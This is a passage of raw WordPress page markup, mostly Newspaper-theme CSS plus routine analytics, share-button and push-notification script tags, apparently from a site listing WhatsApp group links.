!important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style><noscript>
  <link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1670610758' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1670610758' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=cc1840e9c933374cafb3d94619867f37' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=cc1840e9c933374cafb3d94619867f37' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRoboto%3A900%2C400%7CMontserrat%3A400&#038;display=swap&#038;ver=12.4' type='text/css' media='all'></noscript>
  <style id="google-fonts-style-css" media="not all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  @font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/montserrat/v25/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aX8.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v35/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v35/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4gaVc.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v35/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4mxP.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fBBc9.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfBBc9.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtfBBc9.ttf) format('truetype');
  }
  </style><noscript>
  <link rel='stylesheet' id='td-theme-css' href='/wp-content/themes/Newspaper/style.css?ver=12.4' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='td-theme-css' href='/wp-content/themes/Newspaper/style.css?ver=12.4' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
        
  </style><noscript>
  <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=cc1840e9c933374cafb3d94619867f37' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=cc1840e9c933374cafb3d94619867f37' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ec3d2d0202aa1c6516855c14ff9ec3ea' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ec3d2d0202aa1c6516855c14ff9ec3ea' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.1/css/jetpack.css' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.1/css/jetpack.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js?ver=2.1.6#property=628679612c2b24001fd54818&#038;product=sticky-buttons&#038;source=sharethis-share-buttons-wordpress' id='share-this-share-buttons-mu-js'></script>
  <script type='text/javascript' src='https://c0.wp.com/c/6.2.2/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script type='text/javascript' src='https://c0.wp.com/c/6.2.2/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
  <script type='text/javascript' id='google_gtagjs-js-after'>
  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["www.whatsappgroupsjoinlink.com"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-261734999-1", {"anonymize_ip":true});
  gtag("config", "GT-PZX4H2X");
  </script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/categories/32">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <script type="text/javascript">
  //<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.whatsappgroupsjoinlink.com') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }

  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]>
  </script>
  <style>
  img#wpstats{display:none}
  </style>
  <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.whatsappgroupsjoinlink.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":40};
  </script>
  <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
  </style>
  <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
  <meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
  <script>
    var truepush = window.Truepush || [];
        truepush.push( function() {
        truepush.Init({
            id : "62ec8de67bf2497b5d6db50e",
  fromWordpress : true,
  local : false,
  wordpresspath : "https://www.whatsappgroupsjoinlink.com/wp-content/plugins/truepush-free-web-push-notifications/",
        },function(error){
          if(error) console.error(error);
        })
    });
  </script>
  <style type="text/css">
                                /* If html does not have either class, do not show lazy loaded images. */
                                html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
                                        display: none;
                                }
  </style>
  <script>
                                document.documentElement.classList.add(
                                        'jetpack-lazy-images-js-enabled'
                                );
  </script>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/www.whatsappgroupsjoinlink.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.4";
  var td_get_template_directory_uri="https:\/\/www.whatsappgroupsjoinlink.com\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="smart_snap_always";
  var tds_logo_on_sticky="";
  var tds_header_style="5";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#4db2ec";
  var tds_smart_sidebar="";
  var tdThemeName="Newspaper";
  var tdThemeNameWl="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="1a66e2f4dd";
  var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="https:\/\/www.whatsappgroupsjoinlink.com";
  var td_ad_background_click_target="";
  </script>
  <style>
    
  .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #128c7e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #128c7e));
        background: -webkit-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: -o-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: -ms-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: linear-gradient(to bottom, #333145 0%, #128c7e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#128c7e', GradientType=0 );
    }
  </style>
  <style></style>
  <style>
  .ai-viewports                 {--ai: 1;}
  .ai-viewport-3                { display: none !important;}
  .ai-viewport-2                { display: none !important;}
  .ai-viewport-1                { display: inherit !important;}
  .ai-viewport-0                { display: none !important;}
  @media (min-width: 768px) and (max-width: 979px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-2                { display: inherit !important;}
  }
  @media (max-width: 767px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-3                { display: inherit !important;}
  }
  </style>
  <style id="tdw-css-placeholder"></style>
  <style scoped="">

  /* custom css */
  .tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_2{
  position:relative;
  }
  }

  </style>
  <style>
  /* phone */
  @media (max-width: 767px)
  {
  .tdi_1_rand_style{
  background-color:#222222 !important;
  }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
                                .tdi_4 .tdc-columns{
                                    display: block;
                                }.tdi_4 .tdc-columns{
                                    width: 100%;
                                }

  /* phone */
  @media (max-width: 767px){
  @media (min-width: 768px) {
                        .tdi_4 {
                            margin-left: -0px;
                            margin-right: -0px;
                        }
                        .tdi_4 .tdc-row-video-background-error,
                        .tdi_4 .vc_column {
                            padding-left: 0px;
                            padding-right: 0px;
                        }
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_4{
  border-style:hidden !important;
  border-color:#128c7e !important;
  justify-content:center !important;
  text-align:center !important;
  display:inline-block !important;
  position:relative;
  }
  }

  </style>
  <style>
  /* phone */
  @media (max-width: 767px)
  {
  .tdi_3_rand_style{
  background-color:#128c7e !important;
  }
  }

  /* phone */
  @media (max-width: 767px)
  {

  .tdi_3_rand_style::after{
  content:'' !important;
  width:100% !important;
  height:100% !important;
  position:absolute !important;
  top:0 !important;
  left:0 !important;
  z-index:0 !important;
  display:block !important;
  background: #128c7e !important;
  }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
                                .tdi_6 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_6 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_6 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_6 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }

  /* phone */
  @media (max-width: 767px){
  .tdi_6{
                    vertical-align: middle;
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_6{
  width:20% !important;
  display:inline-block !important;
  }
  }

  </style>
  <style>

  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_7{
  margin-left:-13px !important;
  position:relative;
  }
  }

  </style>
  <style>
  /* custom css */
  .tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
                                        height: 55px;
                                        line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
                                        height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

  /* phone */
  @media (max-width: 767px){
  .tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
                                        height: 54px;
                                        line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
                                        height: 54px;
                }
  }
  </style>
  <style>
  /* phone */
  @media (max-width: 767px)
  {
  .tdi_7_rand_style{
  background-color:#128c7e !important;
  }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
                                .tdi_9 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_9 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_9 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_9 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }

  /* phone */
  @media (max-width: 767px){
  .tdi_9{
                    vertical-align: middle;
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_9{
  width:60% !important;
  display:inline-block !important;
  }
  }

  </style>
  <style>

  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_10{
  border-color:#128c7e !important;
  border-style:solid !important;
  }
  }

  </style>
  <style>
  /* custom css */
  .tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    font-family:Montserrat !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-svg-wrap > *{
                    fill: #ffffff;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-svg-wrap > *{
                    fill: #ffffff;
                }.tdi_10 .tdb-logo-icon-svg svg,
                .tdi_10 .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-icon{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg,
                .tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px){
  .tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                }.tdi_10 .tdb-logo-text-tagline{
                    display: none;
                }.tdi_10 .tdb-logo-icon{
                    display: none;
                }
  }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px){
  .tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_10 .tdb-logo-icon{
                    display: none;
                }
  }

  /* phone */
  @media (max-width: 767px){
  .tdi_10 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    display: none;
                }.tdi_10 .tdb-logo-icon{
                    display: none;
                }.tdi_10 .tdb-logo-text-title{
